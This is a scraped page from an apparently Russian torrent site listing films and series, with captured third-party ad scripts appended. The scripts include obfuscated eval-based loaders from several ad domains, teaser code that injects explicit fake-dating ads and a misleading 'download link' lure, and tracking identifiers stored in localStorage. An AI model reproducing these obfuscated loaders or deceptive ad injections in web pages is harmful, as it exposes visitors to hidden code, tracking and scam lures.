Сначала это были мелочи: она могла заблудиться, забыть выключить плиту или взорваться приступом гнева. Но когда она забыла выключить воду и затопила квартиру соседей, Гого вынуждена была посмотреть правде в лицо – это Альцгеймер. Это слово обрушилось как занавес посреди спектакля. Проблемы ее сына уходят на второй план. Неожиданно он осознает, что он теряет самого близкого сердцу человека. Гого уходит от реальности, а сознанием всё больше овладевают картины счастливого прошлого, когда она была молода, красива, влюблена и счастлива.</div><div class="film-foot"><a href="/film/mama-gogo.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2010</em><em>Дата добавления: 22.02.2024</em></div></div></div><div><!-- list 7 index out of range --></div><!-- 15--><!-- cache:  dnevnaya-smena ( сгенерирован 2024/05/13 16:54:11 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_75788' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="75788" id='film_controll_75788'></div></div><div class="film-wrap"><div class='film-image' alt="Дневная смена" ><a href="/film/dnevnaya-smena.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/ag/wz/cache/dnevnaya-smena_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="21 сентября 2008 г." /><meta itemprop="url" content="//film/dnevnaya-smena.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/ag/wz/cache/dnevnaya-smena_video_list.jpg" /><em class="qa-icon qa-WebRip use_tooltip" title='WebRip :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество может быть как хорошее, так и не очень.'>WebRip</em><a href='/last-tv-torrent/is/'><em class="cn-icon cn-is" title='Исландия'>is</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Дневная смена</span>  (2008) <br/>(<span itemprop="alternativeHeadline">Dagvaktin</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/comedy/tv/' itemprop="genre" >Комедия</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/ragnar-bragason/" itemprop="actor">Рагнар Брагасон</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/joun-gnarr/" itemprop="actor">Йоун Гнарр</a>, <a href="/video/actor/petyur-jouhann-sigfusson/" itemprop="actor">Пьетюр Йоуханн Сигфуссон</a>, <a href="/video/actor/jorundur-ragnarsson/" itemprop="actor">Йорундур Рагнарссон</a></div></div><div class="film-announce">Продолжение цикла популярных исландских сериалов. После увольнения с бензозаправки герои &quot;Ночной смены&quot; устраиваются на работу в сельскую гостиницу в Западных Фьордах.</div><div class="film-foot"><a href="/film/dnevnaya-smena.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 21.09.2008</em><em>Дата добавления: 08.03.2022</em><em>Последнее обновление: 08.03.2022</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 2 сгенерировано ( 2026/01/16 19:24:17 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->










				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="MG3iNmZCarW5jUhnYF6nfs5t0frzpmTeWIv8nwtigwp93YBji452WagIa7VyuNO7"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1768595105-9d7848f914518a264af907322adf4809af702058;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/night/street.js?25089&u=null&a=0.694800044598616
body_size: 11055
content:
	function eb64e3589b_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb64e3589b(teasers) {
		if (document.getElementById('eb64e3589b')) {
			document.getElementById('eb64e3589b').innerHTML = "";
			document.getElementById('eb64e3589b').classList.add('no-pop');
			
			
			document.getElementById('eb64e3589b').setAttribute("onclick", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmouseup", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmousedown", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("oncontextmenu", "return false");
			
			
			var eb64e3589b_place = document.getElementById('eb64e3589b');

			var eb64e3589b_table = document.createElement('table');
			eb64e3589b_table.cellPadding = "0";
			eb64e3589b_table.cellSpacing = "3";
			eb64e3589b_table.style.borderSpacing = "3px";
			eb64e3589b_table.style.borderCollapse = "inherit";
			eb64e3589b_table.style.width = "100%";
			eb64e3589b_table.style.margin = "0 auto";
			eb64e3589b_table.style.textAlign = "center";
			eb64e3589b_table.style.backgroundColor = "transparent";
			eb64e3589b_table.style.border = "1px solid #7b7b7b";
			eb64e3589b_table.style.borderRadius = "0px";
			eb64e3589b_table.style.tableLayout = "fixed";
			eb64e3589b_table.align = "center";
			eb64e3589b_place.appendChild(eb64e3589b_table);

			i = 0; 
			for (let l = 0; l < 4; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb64e3589b_tr = document.createElement('tr');
				eb64e3589b_table.appendChild(eb64e3589b_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb64e3589b_td = document.createElement('td');
					eb64e3589b_td.id = "eb64e3589b_c_"+i;
					if (teasers[i][6] == "1"){
						eb64e3589b_td.style.border = "1px solid #df6f78";
						eb64e3589b_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb64e3589b_td.style.border = "1px solid #7b7b7b";
						eb64e3589b_td.style.backgroundColor = "transparent";
						eb64e3589b_td.setAttribute("onmouseover", "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
						eb64e3589b_td.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb64e3589b_td.style.padding = "5px";
					eb64e3589b_td.style.borderRadius = "0px";
					eb64e3589b_td.style.textAlign = "center";
					eb64e3589b_td.style.verticalAlign = "top";
					eb64e3589b_td.align = "center";
					eb64e3589b_td.width = "100%";
					eb64e3589b_tr.appendChild(eb64e3589b_td);

					var eb64e3589b_teaser = document.createElement('a');
					eb64e3589b_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eb64e3589b_teaser.target = "_blank";
					eb64e3589b_teaser.rel = "nofollow";
					eb64e3589b_teaser.style.textDecoration = "none";
					eb64e3589b_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb64e3589b_teaser.style.zIndex = '1';
					eb64e3589b_teaser.style.position = 'relative';
					eb64e3589b_teaser.style.width = '100%';
					eb64e3589b_td.appendChild(eb64e3589b_teaser);
										
										
					eb64e3589b_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb64e3589b').removeChild(document.getElementById('eb64e3589b').firstChild);

							var eb64e3589b_script     = document.createElement('script');
							eb64e3589b_script.type    = 'text/javascript';
							eb64e3589b_script.charset = 'utf-8';
							eb64e3589b_script.async   = 'true';
							eb64e3589b_script.src     = 'https://ztdog.com/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=17685945088194565176&a=' + Math.random();
							document.body.appendChild(eb64e3589b_script);
						}, 1000);
					}
					
					var eb64e3589b_image = document.createElement('div'); 
					eb64e3589b_image.id  = "eb64e3589b_i_c_"+i;
										
					var eb64e3589b_image2 = document.createElement('img');
					eb64e3589b_image2.alt = "";
					eb64e3589b_image2.src = teasers[i][1];
					eb64e3589b_image2.style.width  = "200px";
					eb64e3589b_image2.style.height = "200px";
					eb64e3589b_image.style.overflow = "hidden";
					eb64e3589b_image.appendChild(eb64e3589b_image2);
					
										
					/*eb64e3589b_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb64e3589b_image.style.backgroundSize = 'cover'; 
					eb64e3589b_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb64e3589b_teaser.setAttribute("onmouseover", "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb64e3589b_teaser.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb64e3589b_temp_gifimage            = document.createElement('img');
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.src            = teasers[i][5];
						eb64e3589b_temp_gifimage.style.width    = "1px";
						eb64e3589b_temp_gifimage.style.height   = "1px";
						eb64e3589b_temp_gifimage.width          = "1";
						eb64e3589b_temp_gifimage.height         = "1";
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.title          = "";
						eb64e3589b_temp_gifimage.style.position = "fixed";
						eb64e3589b_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb64e3589b_temp_gifimage);
					}
					
					eb64e3589b_image.style.border = "0px solid #ffffff";
					eb64e3589b_image.style.borderRadius = "0px";
					eb64e3589b_image.style.width = "200px"; 
					eb64e3589b_image.style.height = "200px"; 
					eb64e3589b_image.style.position = 'inherit';
					eb64e3589b_image.style.cssFloat = 'none';
					eb64e3589b_image.style.boxSizing = "content-box";
					eb64e3589b_image.style.display = 'inline-block';
					eb64e3589b_image.style.margin = "0px";
					
										
					var eb64e3589b_title = document.createElement('div');
					eb64e3589b_title.innerHTML = teasers[i][2];
					eb64e3589b_title.style.fontSize = "10pt";
					eb64e3589b_title.style.color = "#990000";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textAlign = "center";
					eb64e3589b_title.style.fontFamily = "Arial";
					eb64e3589b_title.style.fontSize = "13px";
					eb64e3589b_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb64e3589b_title.style.color = "#000000";
						eb64e3589b_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_title.style.fontStyle = "normal";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textDecoration = "none";
					eb64e3589b_title.style.margin = "3px";
					eb64e3589b_title.style.height = "auto";
					eb64e3589b_title.id = "etarg_title_25089_"+i;

					
					var eb64e3589b_description = document.createElement('div');
					eb64e3589b_description.innerHTML = teasers[i][3];
					eb64e3589b_description.style.color = "#000000";
					eb64e3589b_description.style.fontSize = "10pt";
					eb64e3589b_description.style.textAlign = "center";
					eb64e3589b_description.style.fontFamily = "Arial";
					eb64e3589b_description.style.fontSize = "12px";
					eb64e3589b_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eb64e3589b_description.style.color = "#000000";
						eb64e3589b_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_description.style.fontStyle = "normal";
					eb64e3589b_description.style.fontWeight = "normal";
					eb64e3589b_description.style.textDecoration = "none";
					eb64e3589b_description.style.margin = "3px";
					eb64e3589b_description.style.height = "auto";
					eb64e3589b_description.id = "etarg_description_25089_"+i;

					var eb64e3589b_price = document.createElement('div');
					eb64e3589b_price.innerHTML = teasers[i][4];
					eb64e3589b_price.style.color = "#f25100";
					eb64e3589b_price.style.textAlign = "center";
					eb64e3589b_price.style.fontFamily = eb64e3589b_description.style.fontFamily;
					eb64e3589b_price.style.fontSize = eb64e3589b_description.style.fontSize;
					eb64e3589b_price.style.lineHeight = eb64e3589b_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb64e3589b_price.style.color = "#f25100";
					}
					eb64e3589b_price.style.fontStyle = eb64e3589b_description.style.fontStyle;
					eb64e3589b_price.style.fontWeight = "bold";
					eb64e3589b_price.style.textDecoration = eb64e3589b_description.style.textDecoration;
					eb64e3589b_price.style.height = "auto";

										eb64e3589b_teaser.appendChild(eb64e3589b_image);
					eb64e3589b_teaser.appendChild(eb64e3589b_title);
					eb64e3589b_teaser.appendChild(eb64e3589b_description);
					eb64e3589b_teaser.appendChild(eb64e3589b_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb64e3589b([['https://ztdog.com/clicks/MjUwODlfMjgwOTA1XzIzLjAwNTRfMTNfMTc2ODU5NDUwODgxOTQ1NjUxNzZfMjBfMTguMTg4LjExNC4yMTFeM2JmZGEwZmVhZDE0MWQ5MTM2MGNhODRkMGNhODBlMjJeMjMuMS4xNi4yMDI2','//cs11.ztdog.com/content/61409/3439936.webp','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','','0',''],['https://ztdog.com/clicks/MjUwODlfMzEyMTEzXzIzLjAwMTJfMTNfMTc2ODU5NDUwODgxOTQ1NjUxNzZfMjBfMTguMTg4LjExNC4yMTFeNWQxMjcwY2I1N2ZmN2ZiYzg0MWM4ZDNhYTBmYTVlNmFeMjMuMS4xNi4yMDI2','//cs11.ztdog.com/content/61409/3533560.webp','Привет💞','Я бы провела вечер с тобой… и не просто так 💦',' ','','0','//cs11.ztdog.com/content/61409/3533560_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2ODU5NDUwODgxOTQ1NjUxNzZfMjBfMTguMTg4LjExNC4yMTFeNmZiMWY3NzA0OTMxZGZlOTM2MjZiMDczNWE3ZmIwMzNeMjMuMS4xNi4yMDI2','//cs09.ztdog.com/content/61409/3525412.webp','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','','0','//cs09.ztdog.com/content/61409/3525412_2.webp'],['https://ztdog.com/clicks/MjUwODlfMjQ4NzAwXzIzLjAxMjlfMTNfMTc2ODU5NDUwODgxOTQ1NjUxNzZfMjBfMTguMTg4LjExNC4yMTFeZTVhNDViMDk0MTdkMDFmMjhhN2RkMTNiZWZiMmE5N2NeMjMuMS4xNi4yMDI2','//cs09.ztdog.com/content/61409/3343321.gif','Слушать или Скачать?','Доступ к музыкальному сервису',' ','','0','//cs09.ztdog.com/content/61409/3343321_2.jpg']]);  try { localStorage.setItem('eb64e3589b_uid', '17685945088194565176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1566
content:
var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe3c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe3c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",75,"ruGvfybnJ",20,7,29))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1584
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",31,"byneWNUZf",38,6,54))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/space/school.js?26930&mode=list&u=null&r=0.0537184039384333
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMjMwMV8xM18xNzY4NTk0NTA4MzA2NjU2MTE3Nl8yMF8xOC4xODguMTE0LjIxMV41MzcyMjE3NTczOGM4M2QyYmZhMDYwOWFkN2RiMTA4ZV4yMy4xLjE2LjIwMjY=','//cs11.ipmainbl.com/content/61409/3525421.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs11.ipmainbl.com/content/61409/3525421.webp','0','//cs11.ipmainbl.com/content/61409/3525421_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17685945083066561176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1567
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"GJUcvymEf",4,6,60))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 2502
content:
var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"mOgLDFZjr",43,2,57))